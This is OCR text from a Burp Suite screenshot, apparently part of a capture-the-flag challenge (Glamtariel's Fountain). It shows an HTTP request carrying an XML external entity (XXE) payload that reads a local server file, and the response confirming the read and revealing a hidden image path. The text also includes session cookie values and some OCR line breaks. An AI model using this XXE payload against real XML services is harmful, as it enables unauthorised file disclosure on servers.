 Request
Pretty Raw Hex Hackvertor \n
6WAUA.g0-voYpIURWR_Odlj-lFL7JlUP; MiniLembanh=
11e98e21-5cad-4de2-80a5-5dfaca5d2a35.QCuy55nd2OMNq4toE0zbW
vJUg0c
4 Accept: application/xml
5 Content-Type: application/xml
6 X-Grinchum:
ImE4MmY5M2FhZjIyNTJhN2ExZTBlOTZhOTRiMjMxY2M3MjNiNDBhMjUi.Y
6drMQ.uvxPk5jXzsWi7YlizsMANqgRCcU
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: aex666
9 Accept-Language: en-US,en;q=0.9
10 Content-Length: 213
11
12 <?xml version="1.0" encoding="UTF-8"?>
13 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///app/static/images/ringlist.txt"> ]>
14 <root>
15 <imgDrop>
&xxe;
</imgDrop>
16 <who>
princess
</who>
17 <reqType>
xml
</reqType>
18 </root>
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Server: Werkzeug/2.2.2 Python/3.10.8
3 Date: Sat, 24 Dec 2022 21:41:59 GMT
4 Content-Type: application/json
5 Content-Length: 350
6 Set-Cookie: MiniLembanh=
11e98e21-5cad-4de2-80a5-5dfaca5d2a35.QCuy55nd2OMNq4toE0zb
WvJUg0c; Domain=glamtarielsfountain.com; Path=/
7 Via: 1.1 google
8 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
9
10 {
11 "appResp":
"Ah, you found my ring list! Gold, red, blue - so many
colors! Glad I don't keep any secrets in it any more! P
lease though, don't tell anyone about this.^She really
does try to keep things safe. Best just to put it away.
(click)",
12 "droppedOn":"none",
13 "visit":
"static/images/pholder-morethantopsupersecret63842.png,
262px,100px"
14 }
15